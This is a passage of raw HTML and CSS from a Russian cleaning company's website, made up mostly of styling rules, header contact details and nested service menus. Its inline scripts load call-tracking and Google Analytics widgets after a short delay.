.icon.hover-icon{opacity:0}.component-icon.style--bordered.border--medium{--iconBorderSize:2px}.component-icon.style--bordered.border--large{--iconBorderSize:3px}.component-icon.style--bordered.border--xlarge{--iconBorderSize:5px}.component-icon.size--xsmall{--iconSize:26px}.component-icon.size--small{--iconSize:40px}.component-icon.size--medium{--iconSize:60px}.component-icon.size--large{--iconSize:80px}.component-icon.size--custom{width:var(--iconSizeFallback,var(--iconSize))}.component-icon.style--bordered:after,.component-icon.style--filled:after{display:block}.component-icon.style--bordered .icon,.component-icon.style--filled .icon{width:var(--iconScaling);height:var(--iconScaling);top:calc((100% - var(--iconScaling)) / 2);left:calc((100% - var(--iconScaling)) / 2)}.component-icon.style--filled:after{background:var(--iconColor,var(--currentColor))}.component-icon.style--filled .icon-wrap{color:var(--iconColor_contrast,var(--contrastColor))}.component-icon.style--bordered:after{border:var(--iconBorderSize) solid var(--iconColor,var(--currentColor));z-index:1}.component-icon.shape--round{border-radius:50%}.component-icon.shape--rounded{border-radius:var(--iconBorderRadius)}.component-icon.scale--cover .icon{top:0;left:0;width:100%;height:100%;background-size:cover}.component-icon.color--dark{--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast)}.component-icon.color--light{--currentColor:var(--lightText);--contrastColor:var(--lightText_contrast)}.component-icon.hover--opacity .icon-wrap,.component-icon.hover--opacity:after{transition:opacity var(--transitionDuration) var(--transitionTiming)}.component-icon.hover--opacity:hover .icon-wrap,.component-icon.hover--opacity:hover:after{opacity:.7}.component-icon.hover--zoom{overflow:visible}.component-icon.hover--zoom .icon-wrap,.component-icon.hover--zoom:after{transition:transform var(--transitionDuration) var(--transitionTiming)}.component-icon.hover--zoom:hover.style--none .icon-wrap,.component-icon.hover--zoom:hover:after{transform:scale(1.12)}.component-icon.hover--color .icon-wrap{transition:color var(--transitionDuration) var(--transitionTiming)}.component-icon.hover--color .icon{transition:opacity var(--transitionDuration) var(--transitionTiming)}.component-icon.hover--color:after{transition:color var(--transitionDuration) var(--transitionTiming),opacity var(--transitionDuration) var(--transitionTiming),background-color var(--transitionDuration) var(--transitionTiming),border-color var(--transitionDuration) var(--transitionTiming)}.component-icon.hover--color:not(.style--filled).color--gradient:hover .icon.hover-icon{opacity:1}.component-icon.hover--color:not(.style--filled).color--gradient:hover .icon.hover-icon+.icon{opacity:0}
</style><style id="logo.css">
.component-logo{--logoSize:180px;display:flex;align-items:center;justify-content:center;position:relative;height:100%;max-width:100%;width:var(--logoSize,100%);aspect-ratio:var(--ratio)}.component-logo a{position:absolute;top:0;left:0;width:100%;height:100%}.component-logo-img{display:block;width:100%;height:100%;object-fit:contain;-webkit-user-drag:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;fill-rule:revert}
body.adaptive-mobile .component-logo{--logoSizeAdaptive:180px;width:var(--logoSizeAdaptive,100%)}
</style><style id="image.css">
.component-image{width:100%;position:relative;overflow:hidden;display:block;z-index:1;padding-bottom:0!important}.component-image:not(.thumb-item){border-radius:var(--radius,0)}.component-image.empty .component-image__image{background:currentColor;opacity:.15}.component-image.round{--radius:50%!important}.component-image[data-action-target]{cursor:pointer}.component-image [data-action]{position:absolute;inset:0;z-index:3}.is-pointer .component-image[data-effect=zoom] .component-image__image{transition:transform .5s ease;left:-1px;right:-1px;bottom:-1px;top:-1px}.is-pointer .component-image[data-effect=zoom]:hover{will-change:transform}.is-pointer .component-image[data-effect=zoom]:hover .component-image__image{transform:scale(1.06);transition:transform 1.35s cubic-bezier(.45,.16,0,.57)}.component-image__image{overflow:hidden}.component-image__img{display:block;position:relative;object-fit:contain;opacity:1;visibility:visible;z-index:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-user-drag:none;text-indent:-9999px;min-width:100%;max-width:100%;max-height:100%;aspect-ratio:var(--ratio)}.component-image__img:not([src]){content:url([data-uri])}.component-image__bg{image-rendering:var(--imageRendering,auto);width:100%;min-height:100%;padding-bottom:var(--proportion,var(--imageProportion,100%));background-repeat:no-repeat;background-position:var(--imagePositionX,50%) var(--imagePositionY,50%);background-size:cover;opacity:1;visibility:visible;z-index:0}.component-image__bg--contain{background-size:contain}.component-image__bg--repeat{background-size:auto;background-repeat:repeat}.component-slider .component-image__bg--contain{--imagePositionX:50%!important;--imagePositionY:50%!important}

.component-image__scroll{position:absolute;z-index:2;text-align:left;top:0;left:0;width:100%;height:100%;opacity:0;overflow-x:hidden;overflow-y:auto;transition:opacity .35s ease .15s;--titleSize:1.375rem;--descSize:0.875rem}.component-image__scroll[data-size=large]{--titleSize:1.875rem;--descSize:1rem}.component-image__scroll[data-size=small]{--titleSize:1.125rem}.component-image__scroll[data-size=xsmall]{--titleSize:0.9375rem;--descSize:0.8125rem}.component-image__content{position:relative;width:100%;min-height:100%;display:flex;flex-flow:column;padding:min(5%,30px)}body.adaptive-mobile .component-image__content{padding:10px}.component-image__content[data-position=auto]{--textAlign:auto}.component-image__content[data-position*=top]{justify-content:flex-start}.component-image__content[data-position*=bottom]{justify-content:flex-end}.component-image__content[data-position*=left]{align-items:flex-start;--textAlign:left}.component-image__content[data-position*=right]{align-items:flex-end;--textAlign:right}.component-image__content[data-position^=center]{justify-content:center}.component-image__content[data-position$=center]{align-items:center;--textAlign:center}.component-image__overlay{z-index:0;position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.component-image__title{font-size:var(--fontSizeTitle,var(--titleSize));line-height:var(--lineHeightTitle,1.15);font-weight:var(--fontWeightTitle,700);text-align:var(--textAlignTitle,var(--textAlign,center));letter-spacing:var(--letterSpacingTitle,0);font-style:var(--fontStyleTitle,normal);-webkit-text-decoration:var(--textDecorationTitle,auto);text-decoration:var(--textDecorationTitle,auto);transform:translateY(4px);transition:transform .3s ease .15s}.component-image__desc,.component-image__title{z-index:1;word-break:normal;word-wrap:normal;overflow-wrap:normal}.component-image__desc{font-size:var(--fontSizeDesc,var(--descSize));line-height:var(--lineHeightDesc,1.3);font-weight:var(--fontWeightDesc,700);text-align:var(--textAlignDesc,var(--textAlign,center));letter-spacing:var(--letterSpacingDesc,0);font-style:var(--fontStyleDesc,normal);-webkit-text-decoration:var(--textDecorationDesc,auto);text-decoration:var(--textDecorationDesc,auto);display:block;transform:translateY(7px);transition:transform .35s ease .15s}.component-image__title~.component-image__desc{margin-top:.4em}.component-image.hover .component-image__scroll,.component-image__scroll[data-type=static]{opacity:1;transition-delay:0s}.component-image.hover .component-image__scroll :is(.component-image__title,.component-image__desc),.component-image__scroll[data-type=static] :is(.component-image__title,.component-image__desc){transform:translateZ(0);transition-delay:0s}
</style><link id="menu.css" href="/_s/build/theme/4/components/menu.css?55acb7ae" media="all" rel="stylesheet" type="text/css"><link id="entities.css" href="/api/theme/4/0257:ab:ad:ae:af:ag:ah:aj:am:aq:at:auFGJKNOSUXbdfgstv/e7e6.css" media="all" rel="stylesheet" type="text/css"><link id="page_host_935183" href="/_app/lp/935183_354617.css" media="all" rel="stylesheet" type="text/css"><link id="page_nested_1433459" href="/_app/lp/1433459_4155659.css" media="all" rel="stylesheet" type="text/css"><meta name="theme-color" content="#ffffff"/><style> body { --pageBackground: #ffffff; }  </style><script content="&lt;&#x21;--&#x20;UIS&#x20;--&gt;&#x0D;&#x0A;&#x20;&#x20;&#x20;&#x20;&lt;script&#x20;type&#x3D;&quot;text&#x2F;javascript&quot;&#x20;async&#x20;src&#x3D;&quot;https&#x3A;&#x2F;&#x2F;app.uiscom.ru&#x2F;static&#x2F;cs.min.js&#x3F;k&#x3D;ggbGmM1dbgHfkFSvaOKtUEEHgoVcffDc&quot;&gt;&lt;&#x2F;script&gt;&#x0D;&#x0A;&lt;&#x21;--&#x20;UIS&#x20;--&gt;">
(function () {
    const content = document.currentScript.getAttribute('content');

    setTimeout(() => {
        $(document.body).append(content);
    }, 4000)
})()
</script><script content="&lt;&#x21;--&#x20;Google&#x20;tag&#x20;&#x28;gtag.js&#x29;&#x20;--&gt;&#x0D;&#x0A;&lt;script&#x20;async&#x20;src&#x3D;&quot;https&#x3A;&#x2F;&#x2F;www.googletagmanager.com&#x2F;gtag&#x2F;js&#x3F;id&#x3D;G-YLW4161HV0&quot;&gt;&lt;&#x2F;script&gt;&#x0D;&#x0A;&lt;script&gt;&#x0D;&#x0A;&#x20;&#x20;window.dataLayer&#x20;&#x3D;&#x20;window.dataLayer&#x20;&#x7C;&#x7C;&#x20;&#x5B;&#x5D;&#x3B;&#x0D;&#x0A;&#x20;&#x20;function&#x20;gtag&#x28;&#x29;&#x7B;dataLayer.push&#x28;arguments&#x29;&#x3B;&#x7D;&#x0D;&#x0A;&#x20;&#x20;gtag&#x28;&#x27;js&#x27;,&#x20;new&#x20;Date&#x28;&#x29;&#x29;&#x3B;&#x0D;&#x0A;&#x0D;&#x0A;&#x20;&#x20;gtag&#x28;&#x27;config&#x27;,&#x20;&#x27;G-YLW4161HV0&#x27;&#x29;&#x3B;&#x0D;&#x0A;&lt;&#x2F;script&gt;">
(function () {
    const content = document.currentScript.getAttribute('content');

    setTimeout(() => {
        $(document.body).append(content);
    }, 4000)
})()
</script>  </head> <body class="is-view adaptive-desktop noanimate" data-contrast="dark">        <main class="container-list "> <section class="b_block block-10000000  b_block--global" data-is="block" data-id="10000000" data-b-id="GLOBAL" data-page-id="935183"    data-ref-page="1433459"       tabindex="-1" > <header class="b_block block-132080  wait-animation" data-is="block" data-id="132080" data-b-id="HEADER" data-page-id="1433459"        data-fixed="true"        data-contrast="dark"  tabindex="-1" > <div class="container-fluid fixed-area"> <div class="component-bg " aria-hidden="true" data-component="background" data-type="color"  data-has-placeholder="true"   data-lazy="true"       > <div class="layer overlay"   data-alpha="1"  ></div> </div> <div class="header-wrapper layout-type-header fixed-area hidden-mobile "  data-fixed-contrast="dark"   data-mobile-menu="true" data-widget-color="#ffffff:#ffffff" data-widget-opacity="100:100" data-widget-contrast="dark:dark"  > <div class="content-zone elements-list  " data-is="zone" data-id="811781" data-e-id="zone_header" data-direction="header" data-am-direction="column"    > <div class="element-item element-item--static"   data-element-justify="start"  data-is="element"  data-id="218498"  data-e-id="header_logo"  data-item-id="2"  > <div class="element-content element-218498  element-content--static"    > <div class="component-logo" data-component="logo" style="--logoSize: 360px; --logoSizeAdaptive: 360px; --ratio: 3.395161290322581" > <img class="component-logo-img" width="842" height="248" draggable="false" alt="Logo"  src="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='842' height='248'><rect width='100%' height='100%' fill='transparent'/></svg>"  data-lazy-src="/img/17479540.png"  /> <a href="&#x2F;" aria-label="Logo"  ></a> </div> </div> </div> <div class="element-item element-item--static"   data-element-justify="start"  data-is="element"  data-id="484635"  data-e-id="header_menu"  data-item-id="4"  > <div class="element-content element-484635  element-content--static"    > <nav class="component-menu style--underline apply-text-style font-family-content" data-component="menu" data-direction="row" data-direction-adaptive="row" data-type="click"    > <ul class="component-menu-list component-menu-list--root wrap-list "  > <li class="menu-item root-item"> <a class="menu-item-text root-item-text" href="&#x2F;o-nas&#x2F;"  > <span>О нас</span> </a> </li> <li class="menu-item root-item"> <a class="menu-item-text root-item-text" href="&#x2F;kontakty&#x2F;"  > <span>Контакты</span> </a> </li> <li class="menu-item root-item"> <a class="menu-item-text root-item-text" href="&#x2F;vakansii&#x2F;"  > <span>Вакансии</span> </a> </li> </ul> </nav> </div> </div> <div class="element-item element-item--static"   data-is="element"  data-id="768367168"  data-e-id="header_divider"  data-item-id="5"  > </div> <div class="element-item element-item--static"   data-element-justify="end"  data-is="element"  data-id="200756"  data-e-id="header_contacts"  data-item-id="6"  > <div class="element-content element-200756  element-content--static"   itemscope=""  itemtype="http://schema.org/ContactPoint"   > <div class="component-icon component-ico size--xsmall style--none color--contrast border--small shape--none  scale--contain" style=" " data-component="icon" data-img-lazy="1"   data-img-url="/img/14436365.svg#icon"    data-img-id="14436365" data-img-ext="svg" data-img-proportion="0" data-img-scale="contain" data-img-width="0" data-img-animated="0" data-img-transparent="0"  > <span class="icon-wrap"> <svg class="icon vector-icon" > <use /> </svg> </span> </div> <div class="element-text-wrap"> <div class="element-text text-style-content  element-text--contact"  itemprop="telephone"  > <p><a draggable="false" href="mailto:info@uberu24.ru" rel="noopener noreferrer" target="_blank">info@uberu24.ru</a></p> </div> <div class="element-text text-style-content  element-text--desc"  itemprop="description"  > <a href="#form65232"><span style="color: #60b2c9;"><u>Расчет стоимости</u></span></a><br> </div> </div> </div> </div> <div class="element-item element-item--static"   data-element-justify="end"  data-is="element"  data-id="972952"  data-e-id="header_contacts"  data-item-id="8"  > <div class="element-content element-972952  element-content--static"   itemscope=""  itemtype="http://schema.org/ContactPoint"   > <div class="component-icon component-ico size--xsmall style--none color--contrast border--small shape--none  scale--contain" style=" " data-component="icon" data-img-lazy="1"   data-img-url="/_s/images/svg/solid/382.svg#icon"    > <span class="icon-wrap"> <svg class="icon vector-icon"  viewBox="0 0 50 50" > <use /> </svg> </span> </div> <div class="element-text-wrap"> <div class="element-text text-style-content  element-text--contact"  itemprop="telephone"  > <p><a draggable="false" href="tel:+78125079409" rel="noopener noreferrer" target="_blank">+7&nbsp;(812)&nbsp;50-79-409</a></p> </div> <div class="element-text text-style-content  element-text--desc"  itemprop="description"  > <p><span style="color: #2bb0d4;"><a draggable="false" href="#form65232">Заказать звонок</a></span></p><p><span style="font-weight: 400;">Ежедневно&nbsp;с 8 до 23</span></p> </div> </div> </div> </div> </div> <div class="content-zone elements-list  " data-is="zone" data-id="704207" data-e-id="zone_header" data-direction="header" data-am-direction="column"    > <div class="element-item element-item--static"   data-element-justify="center"  data-is="element"  data-id="406394"  data-e-id="header_menu"  data-item-id="2"  > <div class="element-content element-406394  element-content--static"    > <nav class="component-menu style--underline apply-text-style font-family-content" data-component="menu" data-direction="row" data-direction-adaptive="row" data-type="hover"    > <ul class="component-menu-list component-menu-list--root wrap-list nested-menu "  > <li class="menu-item root-item folder-item "> <a class="menu-item-text root-item-text folder-item-text"> <span>Виды услуг по типам:</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;podderzhivayushchaya-uborka&#x2F;"  > <span>Поддерживающая уборка </span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;ekspress-uborka&#x2F;"  > <span>Экспресс срочная уборка</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href=""  > <span>Послестроительная уборка</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-territorii&#x2F;"  > <span>Уборка прилегающей территории</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-do-i-posle-meropriyatij&#x2F;"  > <span>Уборка после мероприятий</span> </a> </li> </ul> </li> <li class="menu-item root-item folder-item "> <a class="menu-item-text root-item-text folder-item-text"> <span>Квартир</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item folder-item "> <a class="menu-item-text nested-item-text folder-item-text"> <span>Кол-во комнат :</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-2-komnatnoj-kvartiry&#x2F;"  > <span>Уборка двухкомнатной квартиры</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-3-komnatnoj-kvartiry&#x2F;"  > <span>Уборка трёхкомнатной квартиры </span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-4-komnatnoj-kvartiry&#x2F;"  > <span>Уборка четырехкомнатной квартиры </span> </a> </li> </ul> </li> <li class="menu-item nested-item folder-item "> <a class="menu-item-text nested-item-text folder-item-text"> <span>По районам</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kvartir-vsevolozhsk&#x2F;"  > <span>В Всеволожске</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kvartir-kolpino&#x2F;"  > <span>В Колпино</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kvartir-gatchina&#x2F;"  > <span>В Гатчине</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kvartir-v-pushkine&#x2F;"  > <span>В Пушкине</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kvartir-v-kudrovo&#x2F;"  > <span>В Кудрово</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kvartir-len-oblast&#x2F;"  > <span>В Ленинградской области</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kvartir-v-murino&#x2F;"  > <span>В Мурино</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kvartir-primorskij-rajon&#x2F;"  > <span>В Приморском районе</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kvartir-v-sertolovo&#x2F;"  > <span>В Сертолово</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kvartir-v-sestrorecke&#x2F;"  > <span>В Сестрорецке</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kvartir-devyatkino&#x2F;"  > <span>В  Девяткино и Мурино</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kvartir-v-kirovskom-rajone&#x2F;"  > <span>В Кировском районе</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kvartiry-petergof&#x2F;"  > <span>В Петергоф</span> </a> </li> </ul> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kvartir&#x2F;"  > <span>Уборка квартир</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;generalnaya-uborka-kvartir&#x2F;"  > <span>Генеральная уборка</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kvartir_posle_remonta&#x2F;"  > <span>Уборка квартир после ремонта</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;ekspress-uborka-kvartiry&#x2F;"  > <span>Экспресс уборка квартир</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;regulyarnaya-uborka-kvartiry&#x2F;"  > <span>Регулярная уборка</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-studii&#x2F;"  > <span>Уборка студии</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-arenda-kvartiry&#x2F;"  > <span>Уборка квартир До и После аренды</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kvartiry-posle-pozhara&#x2F;"  > <span>После пожара</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-kvartir-posle-smerti&#x2F;"  > <span>После смерти</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-zapushchennyh-kvartir&#x2F;"  > <span>Уборка запущенных квартир </span> </a> </li> </ul> </li> <li class="menu-item root-item folder-item "> <a class="menu-item-text root-item-text folder-item-text"> <span>Окон и фасадов</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item folder-item "> <a class="menu-item-text nested-item-text folder-item-text"> <span>Мытье окон</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-okon&#x2F;"  > <span>Заказать мытье окон</span> </a> </li> <li class="menu-item nested-item folder-item "> <a class="menu-item-text nested-item-text folder-item-text"> <span>По районам</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;mojka-okon-vsevolozhsk&#x2F;"  > <span>В Всеволожске</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-okon-devyatkino&#x2F;"  > <span>В Девяткино</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-okon-gatchina&#x2F;"  > <span>В Гатчине</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-okon-kolpino&#x2F;"  > <span>В Колпино</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-okon-kudrovo&#x2F;"  > <span>В Кудрово</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-okon-murino&#x2F;"  > <span>В Мурино</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-okon-len-oblast&#x2F;"  > <span>В Ленинградской области</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-okon-pushkino&#x2F;"  > <span>В Пушкине</span> </a> </li> </ul> </li> <li class="menu-item nested-item folder-item "> <a class="menu-item-text nested-item-text folder-item-text"> <span>Мытье окон в помещениях</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-okon-shkoly&#x2F;"  > <span>В школах</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-okon-v-podezde&#x2F;"  > <span>В подъезде</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-okon-v-uchrezhdenii&#x2F;"  > <span>В учреждении</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-okon-na-predpriyatii&#x2F;"  > <span>На предприятии</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-okon-v-detskom-sadu&#x2F;"  > <span>В детском дому</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-ofisov&#x2F;myte-okon-v-ofisah&#x2F;"  > <span>В офисе</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-okon-na-proizvodstve&#x2F;"  > <span>На производстве</span> </a> </li> </ul> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-okon-v-dome&#x2F;"  > <span>Окон дома</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-balkona&#x2F;"  > <span>Уборка балконов лоджий</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-okon-reshetkami&#x2F;"  > <span>С решетками</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-okon-s-ulicy&#x2F;"  > <span>С улицы</span> </a> </li> </ul> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;mojka-okon-alpinistami&#x2F;"  > <span>Окон альпинистами</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-okon-na-vysote&#x2F;"  > <span>Мойка окон на высоте</span> </a> </li> <li class="menu-item nested-item folder-item "> <a class="menu-item-text nested-item-text folder-item-text"> <span>Фасадов</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;prom-alp&#x2F;"  > <span>Мойка фасада</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;peskostrujnaya-ochistka-fasada&#x2F;"  > <span>Пескоструйная очистка фасада</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;mojka-fasada-vd&#x2F;"  > <span>Апаратом высокого давления</span> </a> </li> </ul> </li> <li class="menu-item nested-item folder-item "> <a class="menu-item-text nested-item-text folder-item-text"> <span>Остекления</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;ochistka-ostekleniya&#x2F;"  > <span>Заказать мытье остекления </span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-fasadnogo-ostekleniya&#x2F;"  > <span>Фасадного остекления</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;ochistka-ostekleniya-zdanij&#x2F;"  > <span>Очистка остекления зданий</span> </a> </li> </ul> </li> <li class="menu-item nested-item folder-item "> <a class="menu-item-text nested-item-text folder-item-text"> <span>Витрин и вывесок</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;mojka-vitrin&#x2F;"  > <span>Заказать мойку витрин</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;mojka-vyvesok&#x2F;"  > <span>Вывесок</span> </a> </li> </ul> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;chistka-panoramnoj-kryshi&#x2F;"  > <span>Чистка панорамной крыши</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;myte-balkonov-alpinistami&#x2F;"  > <span>Балконов альпинистами</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;mojka-reklamnyh-vyvesok&#x2F;"  > <span>Рекламных вывесок</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;mojka-vitrazhej&#x2F;"  > <span>Витражей</span> </a> </li> </ul> </li> <li class="menu-item root-item folder-item "> <a class="menu-item-text root-item-text folder-item-text"> <span>Офисов</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-ofisov&#x2F;"  > <span>Заказать уборку офиса</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-ofisov&#x2F;generalnaya-uborka-ofisov&#x2F;"  > <span>Генеральная </span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-ofisov&#x2F;uborka-ofisa-posle-remonta&#x2F;"  > <span>После ремонта</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-ofisov&#x2F;ezhednevnaya-uborka-ofisa&#x2F;"  > <span>Ежедневная</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-ofisov&#x2F;uborka-ofisa-1-2-raza-v-nedelyu&#x2F;"  > <span> 1 - 2 раза в неделю</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-ofisov&#x2F;nochnaya-uborka-ofisov&#x2F;"  > <span>Ночью</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-ofisov&#x2F;regulyarnaya&#x2F;"  > <span>Регулярная уборка офисов</span> </a> </li> </ul> </li> <li class="menu-item root-item folder-item "> <a class="menu-item-text root-item-text folder-item-text"> <span>Помещений</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item folder-item "> <a 